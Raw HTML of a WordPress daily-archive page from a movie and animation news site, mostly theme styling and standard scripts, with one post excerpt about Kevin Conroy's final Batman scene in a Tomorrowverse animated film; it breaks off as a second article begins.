

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/07/16/
body_size: 15385
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>July 16, 2024 &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="archive date group-blog hfeed right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/themes/knight/assets/images/banner-image.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                            <h1 class="entry-title">Day: <span>July 16, 2024</span></h1>                                                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/07/16/" itemprop="item"><span itemprop="name">16</span></a><meta itemprop="position" content="4" /></li></ul></div>            
                
<article id="post-15885" class="post-15885 post type-post status-publish format-standard hentry category-news">
        <div class="twp-article-wrapper content-no-image">
                                 <div class="twp-knight-article" style="background-color: ; color: ;">
                <header class="article-header">
                    <div class="entry-meta">
                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/07/16/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-16T23:33:29+00:00">July 16, 2024</time></a></span>                        <span class="post-category primary-font">
                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                        </span>
                    </div>
                    <h2 class="entry-title">
                        <a href="https://recognizecity.com/2024/07/16/kevin-conroys-final-scene-as-batman/">Kevin Conroy’s Final Scene As Batman</a>
                    </h2>
                </header>
                <div class="entry-content">
                    <div class="twp-content-details">
                        <p>Today marks the release of “Justice League: Crisis on Infinite Earths – Part Three” on digital platforms ahead of a disc release next week. The direct-to-video animated film marks the final installment of the Tomorrowverse saga, concluding a multiversal crossover that sees the DC heroes stuck in a pocket universe</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2024/07/16/kevin-conroys-final-scene-as-batman/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                    </div>
                </div><!-- .entry-content -->
            </div>

            </div>
</article><!-- #post-## -->

<article id="post-15881" class="post-15881 post type-post status-publish format-standard hentry category-news">
        <div class="twp-article-wrapper content-no-image">
